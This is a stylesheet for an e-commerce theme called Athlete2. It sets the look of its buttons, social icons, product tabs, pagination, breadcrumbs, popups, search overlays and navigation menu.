a.athlete2-icon-tiktok:hover {
  background-color: #000;
  color: #fff;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action:visited,
a.action.primary:visited,
.action.primary:visited,
.button.primary:visited,
a.button.primary:visited,
a.button:visited,
.button:visited,
button:visited {
  color: var(--a2-btn-color, #000000);
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: currentColor;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.bordered,
a.action.primary.bordered,
.action.primary.bordered,
.button.primary.bordered,
a.button.primary.bordered,
a.button.bordered,
.button.bordered,
button.bordered {
  border: 1px solid;
}
.primary > .action.rounded,
a.action.primary.rounded,
.action.primary.rounded,
.button.primary.rounded,
a.button.primary.rounded,
a.button.rounded,
.button.rounded,
button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.button.secondary:visited,
a.button.secondary:visited,
.action.secondary:visited,
.action-secondary:visited,
button.action-secondary:visited,
button.action.secondary:visited,
.secondary > a.action:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
a.button.small,
button.small,
.button.small {
  padding: 8px 12px;
}
a.button.medium,
button.medium,
.button.medium {
  padding: 14px 22px;
}
a.button.big,
button.big,
.button.big {
  padding: 18px 27px;
}
a.button.wide,
button.wide,
.button.wide {
  padding: 12px 30px;
}
a.button.small-wide,
button.small-wide,
.button.small-wide {
  padding: 8px 22px;
}
a.button.medium-wide,
button.medium-wide,
.button.medium-wide {
  padding: 14px 34px;
}
a.button.big-wide,
button.big-wide,
.button.big-wide {
  padding: 18px 34px;
}
a.button.long,
button.long,
.button.long {
  padding-right: 70px;
}
a.button.naked,
button.naked,
.button.naked {
  background: none !important;
}
a.button.outline,
button.outline,
.button.outline {
  background: none !important;
  border: 2px solid;
}
a.button.simple:after,
button.simple:after,
.button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
a.button.simple:hover:after,
button.simple:hover:after,
.button.simple:hover:after {
  opacity: 1;
}
a.button.underline,
button.underline,
.button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
a.button.underline:after,
button.underline:after,
.button.underline:after {
  content: none;
}
a.button.slider-long,
button.slider-long,
.button.slider-long {
  padding: 15px 90px 15px 26px;
}
a.button.white-hover:after,
button.white-hover:after,
.button.white-hover:after {
  background-color: #ffffff !important;
}
a.button.button__size-small,
button.button__size-small,
.button.button__size-small {
  padding: 8px 12px;
}
a.button.button__size-medium,
button.button__size-medium,
.button.button__size-medium {
  padding: 14px 22px;
}
a.button.button__size-big,
button.button__size-big,
.button.button__size-big {
  padding: 18px 27px;
}
a.button .plus-icon,
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
a.button .plus-icon:before,
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
a.button .plus-icon:after,
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
a.button .plus-icon.white:before,
button .plus-icon.white:before,
.button .plus-icon.white:before,
a.button .plus-icon.white:after,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
a.button .plus-icon.green:before,
button .plus-icon.green:before,
.button .plus-icon.green:before,
a.button .plus-icon.green:after,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.disabled {
  opacity: 0.5;
  cursor: default;
  pointer-events: none !important;
}
.nolink {
  pointer-events: none !important;
}
.button-w-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 7px;
  row-gap: 5px;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: var(--a2-main-color);
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
  min-height: 20px;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  max-width: 100%;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
  /*background: #3432ff;*/
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  /*color: #353535;*/
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
  /*width:100%;*/
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  position: relative;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .sticky .header__item-search.block-search--type-panel,
.ox-search-focused .sticky .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  min-width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: var(--a2-header-search-width, 285px);
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: var(--a2-header-search-width, 285px);
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: var(--a2-header-search-width, 285px);
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: var(--a2-header-search-padding, 11px 40px 10px 14px);
  background: var(--a2-header-search-bg, #ffffff);
  border-radius: var(--a2-header-search-br, 0);
  font-family: var(--a2-header-search-font, Arial, sans-serif);
  font-size: var(--a2-header-search-fs, 12px);
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: var(--a2-main-color);
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
